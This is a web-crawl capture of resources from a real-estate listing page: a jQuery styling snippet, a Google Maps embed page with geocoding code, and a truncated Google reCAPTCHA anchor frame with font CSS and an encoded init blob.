        $(this).css("background-color", "rgb(208, 158, 52)");
		$(this).css("color", "#fff");
		$(this).css("position", "absolute");  
		$(this).css("top", "-7px");
		$(this).css("right", "0");
		$(this).css("margin", "0");
    }      
});
</script>
<script>
document.getElementById('IDX-main').lastChild.remove()

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/map.php?pid=56518&google_map_api_key=AIzaSyCY5WjOFwCziSb76WTnNvnOHL9s74Ca1b0
body_size: 2248
content:
  				  	 
		<!DOCTYPE html>
<html> 
<head> 
  <meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
  <title></title> 
  <!--<script src="http://maps.google.com/maps/api/js?sensor=false" type="text/javascript"></script>-->
  <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCY5WjOFwCziSb76WTnNvnOHL9s74Ca1b0" type="text/javascript"></script>
</head> 
<body>
  <div id="map" style="width: 740px; height: 325px;"></div>

  <script type="text/javascript">
  
    var locations = [
 	    ];
//    var locations = [
//      ['Bondi Beach', '850 Bay st 04 Toronto, Ont'],
////      ['Coogee Beach', '932 Bay Street, Toronto, ON M5S 1B1'],
////      ['Cronulla Beach', '61 Town Centre Court, Toronto, ON M1P'],
////      ['Manly Beach', '832 Bay Street, Toronto, ON M5S 1B1'],
////      ['Maroubra Beach', '606 New Toronto Street, Toronto, ON M8V 2E8']
//    ];

    var map = new google.maps.Map(document.getElementById('map'), {
      zoom: 13,
      center: new google.maps.LatLng(43.253205,-80.480347),
      mapTypeId: google.maps.MapTypeId.ROADMAP
    });

    var infowindow = new google.maps.InfoWindow();
    var geocoder = new google.maps.Geocoder();

    var marker, i;

    for (i = 0; i < locations.length; i++) {
      geocodeAddress(locations[i]);
    }

	function geocodeAddress(location) {
	  geocoder.geocode( { 'address': location[1]}, function(results, status) {
	  //alert(status);
		if (status == google.maps.GeocoderStatus.OK) {
	
		  			var point = results[0].geometry.location;
		  		  
		  map.setCenter(point);
		  createMarker(point,location[0]);
		  //map.setCenter(results[0].geometry.location);
		  //createMarker(results[0].geometry.location,location[0]);
		}
		else
		{
		  //alert("some problem in geocode" + status);
		}
	  }); 
	}
	
	function createMarker(latlng,html){
		//var latlng1 = (25.62343374661, -80.364242844811);
	  var marker = new google.maps.Marker({
		position: latlng,
		map: map
	  }); 

  google.maps.event.addListener(marker, 'click', function() { 
    infowindow.setContent(html);
    infowindow.open(map, marker);
  });
		
//  google.maps.event.addListener(marker, 'mouseout', function() { 
//    infowindow.close();
//  });
}
  </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclCAMTAAAAAG1PN49uX5FoVRkqPhcSPHXxn_Zz&co=aHR0cDovL3d3dy5wZWFybGFuZGhvbWVzLmNvbTo4MA..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=zcagtdrh403c
body_size: 45343
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="5swyJmksfbv0igd2v_Avng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="5swyJmksfbv0igd2v_Avng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5swyJmksfbv0igd2v_Avng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woHChVjDt8Kqf0/CusOhRR/DhsOHVAs4wr5/[base64]/DrT7CtHvDjEbCpkXCncOyw7nDpsODW3JPwos7wq/DpGbCksKowrHDqAVUK2XDvMOoYVkdCsKxXxoewrfDtSHCn8K8FGvCr8OtAcOJw5zCpcObw5fDncKGwqXClERhwp8/L8Knw4wFwrlIwoLCognDqMOkbi7CpMOfa37DvMOgbXJODsOIR8KJwo/CvMOlw5DDm14cCXrDscKswp1OwovDlmfCk8Kuw6PDscOZwrM4w4HDisKKSSnDvRhQAS/DuiJWw4RBNnHDlyvCrcKVdSHDtMKgwooHIQRzG8OYDcK9w43DmcK0wpfCpkUgYlLCgMObJcKfwoZoZWLCjcK+wp/DoxE7YAjDrMO5SMKdwp7CqT9ewrt9wrrCoMOhVMOIw5/CiWXClyEPw4rDrAxDwrfDi8KvwrXCssK0WsOVwqHCvlTCo3vCq3F0w4nDgGrCvcKoDGYMe8OEw4DDlgRZJRHDl8OgDMKUwp3DmTTDsMONJcOED2hhVcOXcMO+fCc/esOMIsK0wo/CmMKMwrrDmRRIw51jw7/DgsOfHMKPW8K0E8OeF8OXacKrw73Dt2PCkmPDplp+KcKsw5LCg8O2wqnDtcKgcsOJwrfDp0MGOCrClhfDlQNHCMK2w4bDuRrDuWY8L8OBwrtvwoNoQinCjFUpQ8KuwrnCm8Ouw4lUa8KRJcKmw6x0wqMbwrHDgsKNwrkdTH/Cr8K4wpsuwrcCO8OSUMKhw5/DnQ87Y8O/PcKyw7zDocOPVC9lw6fDnQzDrwHCjQNsClMsKzLDn8O6OgoTwoXCiGnCm2jChcKSwprDmcKVSS/CnCzCoCNhdWXCuVLCvCLCvMOmMQHDpcKkw4PDq2B7w4B1w7LCgirCi8KSEsONw6zDosOqwoDCjhVvw4HDth1+w7/CqMOAwoTCuXlywrPCoEvCvcK7F8KewoHCsHMxwrh1QmTCh8KOwqsSwqduYmtiw6DDqEVhwrBEwqHDtwQKLAhtw5s2wonCnlkGw6lZw6TDtQ/DsMO2L8Obw7rDusKOeMObw4ErRcKLwpQqwoYiw6TDmsOlDFo7wrfCp8Owwqk5w4fCjS/[base64]/w4nCmT1SwpwYb0Ajw5BIw61/wojCvE7Cr0tJwoAIaG7CmMKOwp3Dg8OzaX9VT8K+MFd9wo9CeMKSaMO3dsK1wqw/w7/Dp8K1w6NrwrBebMKww6TCgmXDsBRuw5HClMOlKsOvwr92AWXCuCnChcKnKsKhDcKRCS3ChVI3PcKrw4jCu8OpwpBOwqLCo8OnD8OuEFhPI8KiNQRldE7Cj8OCwoA2w6TDuCbDnMKqQsKHw4E3RcKtwpTCpsKmZHLDvk/Cj8KkdsOSw63CogTChA5RBcOSB8KdwoLDjBTDicOEwoHCpMKqw584GTjCm8OjIW4kb8K6wrITwqQNwpPCpXBkwoQgw5fCjyksdlEcGDrCrsOzY8O/VF8Kw5lGf8ORwpU4CsOzwoszw6TClXFYQMKcH3l2PcObcWvCiXvCqMOgbDzDpyY4wpd+DTU5w6vDlg/[base64]/P8Kaw5pvWMKdXcOPwpoZwpMQC1w9cMOlXBTCs8KSwpHDiMKyw5zClsOFN8KmbMOkTcOjEsOkwrVywoXCuibClGdfXFnChcKgWmvDgwcFXk/[base64]/[base64]/DplJlUTdhw4guQcOqwqHDucKnIlpEw4hRfMOqfVrCvsK/wpp1GMOIcUTDrsOIBcKFGWoQSsOMPSUaRSscwpHCr8OwFsOPwpx8TgTCuEXCkcK9GxgZw55lXcOXdhPDscKYfyJtw7DDsMKeJkJQNMOvwp1MLw58BsKcRVDCpXfDkTRmQn/DnSYuw6w3wqV9CCQWfX/Dk8O+wo1rXsOhOipQKsKbVUltwokVwpHDolB/YzXDrAPCkMOeJcOsw6fDs3F+V8KfwpkWacOeMy7DqF4qElAPHGfCpsOjw6HDmcOew4nDgcOJAsOHfkY8wqfChi9Rw4wDb8KiOEPCh8K1w4zCoMKDw6zCqMOVEcKbB8Oxw6vCmyjCgMK5w7VLRlFuwp3Cn8O3ccOXIMKXEMKqw6phHEY4RABMRk/DvBXDgHjCqcKDwoHCkmnDgMOPTcKwfMOLGh0pwpdPPn8HwoASwojCkcOWwoF1b3LDmsOgwonCtGPDqMO3wo5IYcOYwqtFB8KGRRjCvAduwq99RGDDnD3CsCrCmMKuAsKnIy3Dh8Klwo3CjVEHw7bDjsO9woTCgcKkacKLIApYBcKfwrtuAzjDpmjCjX/CrsOFK3VlwpxYQEJ/TcKFw5bCgMOUdxbCiQ0sQX82OmHDvkwjGgPDnFnDnT9/Q2HCtsOfwqLDr8OawqTCs3NSw4DCiMKBwoUaQcOyf8Ksw4kEwo5Uw7DDqsOHwogcBRlCa8KJDSM/[base64]/[base64]/DkMKKesOLPsOGw5/CgcOaJcKqw53CuXfDhMOcZ8OTPA/Co1Afwqstwr51S8OnwrDCl08WwoNzSm1wwp/DiWrDr8OTB8OPw4jDo30afSPDiTAVYlTDumhEw7JzNsOhw7A0TsOBw4kmwpdjRsKiRcKQwqbDoMKdwodQKC7DlwLCt0UBBgErw71NwpPCh8KRwqc1a8OOwpDCkCnCkW/DqGbCnMKswopBw5XDh8OxUsOAdsK0wpUkwqBhBxXDtcKnwqTCiMKKHmfDr8K/w6bDqhtIw6kxw6wKw6d9N21xw73DjcKibwJFwpxTdWUDFMKJZMOlwrJMdGzDusOgUVLCh0wpAMOWJE3Ct8OtH8KwUjU+QU/DkMK2e2Fmw57CogjCisOLCCnDjsKhBlB6w61cw4wBw5pRwoBvBMO0cljDl8KvK8OnIGpLw4zDngnCk8K/[base64]/CrcO2TAhyw4V6ccOtXDDDqMKtbXvDkE4ZdsKVO8KSLcKnw6k/w6Agw4d4w5AxH3siaTXCvkc0wrXDncKIRD/DizrDhMOwwoJEwrjChWTDn8O5TsKoOBFUG8KQbcKDCxPDj17Dk1BIRcKAw5nDlcKNw4nCkw/[base64]/CksOXw7pNam7DkRt9w6zCv8KNwrXCqMKuw73Dt8KOw5cuw5XDuhTCncKGEsOnwrBsw4kBw7ZeGsOSakLDpB5Ww4jCq8O6aQDCvD5owqMXXMObw5DDjlDChcKgMw/DgsOhAGXDmMOrYRDClzbCukImN8ORw4ACw7DCkwzDtsKpwrLCp8Kwa8OawoZewqzDscOGwrZTw7nCtMKHMcOZw4QyQ8OhWCZVw7vDnMKBwr03HlnDlEfCtQ5FZj1sw5TCnsKmwqPCvsK0WMKtw6rCiVY8acO/wr9owrnDncKEHAvDvcK6w6zCpnYdw7nCohZQw4UoesK/w5wuWcOjRsOIccOhAMOKwpzDjRXCu8K0VGoSYW3DksOYEcK8CHhmWhJdwpF3wo5RKcOIw5kTNBNTBMO3Z8O8wqzDv2/CvsO1wqLCqSfDpTLCoMKzGMOzwqRrcsKZecKWSw/[base64]/ZB8pwrDDvsOVw4dPw7DDncKcdMKqwrfDlh7CqcK6GsONwq3Cl0rCn1/DnMKYwpFCw5PDgVPDs8KPVsO+JXXDgcOeDcKnIcOdw54Iw5E2w7IHeW/CoFDCgjvClcO3PE5MDz3CjDB3wpU8QlnCksKVfV8aO8KTwrNdwqrCmRzDsMKDw5Rlw4XDuMOywpRpMsOYwolQw6nDt8OqUVfCkzfDicO9wr1+cRrChMO8GA3DmsOBEsKIYSd4ccKgwonDuMKUNlPCi8OHwpQkXHzDrMOpNxrCscK/XVzDhsKFw4pFwrXDlQjDuSFbwrEQGMOtw6Zjw5l5MMOZUFcFUkhnSMOYTj06dsOjwp5QFmHChWTCuQ5cSGkNwrPDqcKQTMKaw5xrHsKvwqMjeBPCmWrDoGpMwpRmw6DDszXCgsKzw7/DujvCu0bCnyoVBMODasK8wpUKdm7CusKANcKBwrvCvBEyw5LClcKBIg5+wqB8Z8Kkw78Owo3DphzCpCrDmVrCnhwzw5QcOAfCjjfDi8KewpMXbi7Du8OjcCIuw6LDvsKYw5/[base64]/IEtAcW3DqDvDucKzSFpbYyh0OmTCrDNkekwuw6DCjcKYJsKeLyMsw4nDg1TDlzbCp8OMwq/[base64]/DscO7woBwwo3DusK0wpg6wo/CtmPDu3lrFhZlw4lcwp/CvnbCuRbCtUxpcW8IbMKZHsOWwo3CqDbDrEnCrsOAZHkAW8KPeg17w4gJdUF2wokTwoLChsKxw4vDs8KGYyJuwo7ClcOVw6c6D8KZNFHCsMOxw6VEwpEPE2TDhMKjIGd/dAbDtHPClAAww7gxwq8wAcO5w55QfcOvw5ckfMOxw5AJAncELRBWw5LCnl1KbS3CgX4VXcK4bBBxPGx4Igh/AsK0w6vCq8KMwrBRw6QHbcKICsOWwqNHwrjDhMO9Eg0uES/DpsOKw4BZNMO9w6jCgHJXw5TDsi/[base64]/P11FwrN5woXCpsOvw7XDjDRXw4/DrsOmw4LCunYLXCxjw67DkTJ7wqQmTMKyBsKoAjUzw6nCncOiSDM1bwnCp8OcYgTCm8OsTBlDUzgqw715JEjDqsKpZ8KTwqJ5wpbDmsKfY0fCrW9nKx17CsKew4jDu3DCi8OJw4UZVXpuwoNxWsKpdsK1wqlaRhQ8KcKawrYLEnQsBRzCoAXDpcOoZsKTw5AXwqN/ZcObwposIcOHw5tcOGzCisKkZsOEwp7DlcKdwonCpA3DmMOxw5B3LcOXd8OqQgvDnDLCvMKgamzDgcKjKMKnLkbDl8OeBykow7XDssKhJsO6El/CpAXDrMOvw4nDvV8VIHQPw6wqwp8Ew6rCvmDDj8KYwpPDtToIXD8BwqlZDgkbIwHClsOOa8K/KXEwOzjDj8OcZQbDoMOMVX7Dr8KDLMOzw5R8wrU+aUjDv8KAwq7Do8OrwrjDgMK9w6rCksOCwpDCqcO0Y8OgViTDskfCr8OIesOCwrMiVjZ/SSXDpy83eHjCrzQhw60dOW5NaMKhw4HDosOGwpzCjkTDi0DCqVV5csOLdcKXwr1rYTzClHUCwpt8wo7DsRxywpzDlx7DiVJcXiLDnH7CjGdlwoUff8KybsKKDWrCv8OQwo/CrsObwpfCkcOTB8Ooe8OYwoFCwojDpcKZwq08wpTDqcKxKnXCrzEfw57DiUrCk2DCkMKmwp8gwrPCmDXCpFhjDcOkwqrCg8OIMF3CtcKGw6BNw7PCsjrCtMOGUMO+wq/CmMKAwrgqAMOgJ8OTw57DmhXDtcOewqHCjRPDmQggIsOWT8OCBMKMw7QJw7LDpA8vTcK1w5jClExkN8KWwpLDucOwCsKZw47DtsO9woBEQn4Lwo1SH8Oqw5/[base64]/w7zDv2leWnlpC8K8VGTDq8OVa3Yrw4bCusK8w7pWCCTCtx7CqcO7AcOBQRrCkRsdw7U2ICLDhsKPA8OOP3wkPMK+N29Tw7Mew6bDh8KHXhPCvUdUw6TDosKSw6MEwrnDgMOHwqbDqBnDmiJNwo/CvsOZwp8VKXdhwrtMwpo9wrnCmkBAUX3ChCbDmxRIPiQTesOtYlkSw5hxXyUgWDnDoQB4w4jDrcOCw5kqHVPDoHcVw74qw7DClH5xX8K0NjEgwqwnA8O9w6EHw73DkFgmwrPDosOEJhjCrw7DvCZOwo0iAsKmw4IGwq/[base64]/DlGJ7CsKQw4XCmjlAFW7DmCfDn8KTwqk7wrovLzEgRMKdwpxpw5pvw4J7aAUaE8OOwrhOw7bChMORNMOffl5jbMOJPBdGRDHDlcOjFMOIH8O1esKFw7nCnsOVw6AZw6QZw53DlWF7QB1ewrLDgsO8woRow65wcD4QwozCqE/[base64]/ChMO6w67DiMKVfsKOw4TDjjhzFsOZw5I5NkcWwojDpwvDvW0tVFvCrDXCslVCEsOLDCcQwrg5w5BdwqjCrxnDqAzCtcKGQFdTdcOXdxfCqlkKJV8SwrHDrsK9LUY5UcO4fsOjw5Rmw6zCo8O6w4BEYyNMfAlCO8OXNsK7W8OJWi/[base64]/[base64]/DglwyJ0Y0w4k4DcO1KMKow4ZWw6oXwrDDmsOGw4Axw7bDnmxew60zYMOqIXHDpmBaw7p+wpxxDTvDuwt8wowxbsODwpsAPMOnwo03wqRbQMKKcnA6A8OCOMKiSRsow65cOmDDkcOiVsKqw73CnyrDhE/Ct8Kew5rDqlRLaMOGw5fDt8OLMsOvwqI5wqvDgMOSWMKwVsOSw7DDv8OpNlA9woo9YcKJRcOrw5HDtMKbEzJJdcOXXMOuw7tVwr/DiMOGecKASsKzW2DDvsK/w69kcMKEZxlGEsOFw79IwoAgTMOOMMO8wr1bwpY4w5TCjMOxW3TDl8OmwqxNBDXDnMOgIsOzbXfCi0bCsMOnQ1sRJMKGGcKyAz4qU8OZKcOgSMK6D8O4C0w7KUNrYsO4HUI/Sz/CuWJ4w4YeeQdATcOfaE/CmwR2w5B0w5JfW2hDwpnCgcKIQlhpw5N0w7tow5HDtxvCvl7DtsKnUDzCtV3DnMOUDcKqw6MYXsKUEi3ChMKew5/DvELDtGTDr3sewr3CtkLDqMOHQsKLWiV9MSrCr8Ocwp5dw5xaw71wwoLDtsKFesKPWsKgwqkhfjBFCMO+XysnwqZZD183wpgWwrBicjcBFyprwr/DtAzDkXLDg8Ohwo0ww6HCuz7Dm8OFZSLDuAR/wqzCpiVJSh/DvAZiw4jDuW08wqbCncOTw6jDoh3CgzHCnmZ9PAMQw73CsSQ7wqLCnsOgw5XDtnN9wqcDHyPCtRF6w73DqcK1JgPCu8OORFDCiQTCosKrw7zCkMOxwr/DpMO3VWDCncK1PDQiecKxwoLDohNDbk8LTsKrD8KlbGPDlWnCmMOQWw3Cp8Kod8OWe8KUwrJOLcOXX8KaMhF2H8KswpVAExLCosOZWMODSMOIcUHChMOlw4bDtMKDECbDlXBVw7Z2wrDCgsK4w6kMwr9Zw4/DkMOhw7sPwrk5w6AZwrHCncKaw4XCnhTCjcO4fCbDrGLCrwLDtyvCj8KdO8OqAsKTw4XCj8KDJT/CtMO9w5gZdWTCh8OTY8KJbcO/OMOtSGTCjw7DuSXDki1WClkERFQLw5w9woDCqCbDgsO0UkNsGSLDnMKSw5Bsw4EcYV7CvsO/wr/Dg8OFw5XCpy7DoMKXw4M6wrvDgMKGw7loAwrCncKJKMKyY8K5QcKXOMKYTMOeVSteRxrCokvCssO1QkLChcKLw7PChsOJw6bCvhHCkiMUw7vCsmMzDw3Dq1QCw4HCn1TDizIMXhjDqAYmA8KiwrVkIHLCr8KjNcOkwr3DksKuwo/[base64]/[base64]/DpsK7w4XCjMKRwoUzD8K2eR/[base64]/CsMKlw6ZJwo5lwpXCv8K+Kkl8HMOICMKqEnHDowTDmcKiwqwhwrRgwpDCq1AncFnChMKGwoTDpsKUw4vCrn0yNAIuw5gsw4rCk0ZzXXnCniPDnsO5w4TDjADCs8OKEEbCvMKvSzPDq8Kmw4pDVsOJw6/CkGPDtMOkPMKiUcO7wrvCnmPCvcKNcMOTw53DsC9ww45ZUMO+wojDuWoHwoEewozCk17DiQgRwp3CuHXDol0/CMKfEivCi018JcOaGW42IsKADsKAcQjCklvDqMOdR2Jfw5tGwqM7MsKhw7XChMK1S1nCqMO5w6wkw5M4wpp0cUvCqsK9wo47wqXDpQ/DvjnCs8OTG8K5Uw1RWj5xw4/DpFYTw5jDrcKGwqrDnyZXB0nCpsO1L8OSwr1meSAHCcKUPsOVHA1jV3rDm8OWcBpcw5ZfwpcGS8KIw7TDksOCFcO6w6pUV8OiwozCon3DrDJBIE58dcOuw6k/w5Jte3FOw77Dg2/CqcO9MMOvSTnDlMKWw4gAw4UzXsOOI1TDrUDCrsOgwr9UAMKJc3xaw4/CgMKpw6tpw7fCtMKtU8OGTyVVwoYwA0lVw41RwqbCl1jDszXCt8OBwqzCo8KRK2/DhsK/D2low4jDuSAnw7liYi0RwpXDh8Ozw63CicKyY8Kywq3Cm8OXY8OndcOMW8OfwpIMbMO/FMKzKsOwEUvCrHjCg0rCj8OTGzfCp8KmZ3/DsMO+GMKvacKYBsOcwr/DgznDhMK3wpIJEsK/KcOsXXJRXcO2w6LDq8K1w6YFwpDDvDrCmMOFJnfDn8K6WnhiwobDjMKdwqoBwr/CoTDCncKOw5dGwpnCqsKhDcKAw40VJkNPJSvDmMOvOcKMwrLCmFDDrMKOwr3Cl8KjwqrDrQF5JnrCvC7Cp1UoWggFwoIlUsOZNVtXw7vChDfDq1nCp8KYBMO0wp4zUcOTwqfCsHzDuQQRw7DCq8KRQnYHwrzCoURwW8KtDDLDo8OnIcOpwqM8wpoBwocZw5rCtj/Cg8Khw4wfw57CkMK0w5JVeTzCnxvCuMKDw7Fvw7PCqUXCmMOewqjCkSRbU8K4wpB7w5Q+w6t3f3fDoWhTUQHCr8OFwofCumdgwoRYw4wMwoXCm8OmeMK5LXPDusOawqzDk8K1D8OeayfDtRsbQ8KXcylAw4PDiw/[base64]/[base64]/w6VbS8KxU8OqWlcTwpvDlADCqsKsdh9JZG4UZD7DnhUmWXcAw584fzA5U8Kowr0FwqLCnsO6w5zDq8OMJQMuwpTCssO5CGITw5/[base64]/[base64]/DsGXCnsOVOSLDjsOpwofDisOcwrPDnyvCmMOHwpvCnDEzBVYdUmBvEsKrFkgEcilQKkrCkDLDjlhew47DggIEI8Khw4Vbwq7DsxPDgA7DuMO+wqRrMkYTdc